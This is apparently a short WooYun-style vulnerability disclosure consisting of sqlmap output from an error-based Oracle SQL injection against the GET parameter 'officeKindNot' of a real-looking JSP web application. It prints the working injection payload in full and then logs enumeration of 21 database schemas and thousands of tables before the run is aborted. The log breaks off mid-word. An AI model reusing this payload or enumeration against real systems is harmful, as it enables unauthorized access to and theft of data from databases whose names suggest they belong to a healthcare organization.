 sqlmap.py
Parameter: officeKindNot (GET)
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: officeKindNot=10) AND 5674=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||
CHR(113)||CHR(113)||CHR(120)||CHR(120)||CHR(113)||(SELECT (CASE WHEN (5674=5674)
THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(112)||CHR(98)||CHR(107)||CHR(113)|
|CHR(62))) FROM DUAL) AND (1399=1399
---
[15:02:35] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[15:02:35] [WARNING] missing table parameter, sqlmap will retrieve the number of
entries for all database management system databases' tables
[15:02:35] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[15:02:35] [INFO] fetching database (schema) names
[15:02:35] [INFO] the SQL query used returns 21 entries
[15:02:36] [INFO] fetching tables for databases: 'BSHIS, CTXSYS, DBSNMP, DMSYS,
EXFSYS, MDSYS, OLAPSYS, ORDSYS, OUTLN, PLATFORM_YLPT, SCOTT, SYS, SYSMAN, SYSTEM
, TSMSYS, WMSYS, XDB, YLPT, YLPT_BSHIS, YLPT_DC, YYGH'
[15:02:36] [INFO] the SQL query used returns 3586 entries
[15:02:39] [WARNING] reflective value(s) found and filtering out
[15:02:39] [INFO] retrieved: WRH$_RULE_SET
www.wooyun.org
[15:02:44] [WARNING] user aborted during enumeration. sqlmap will display partia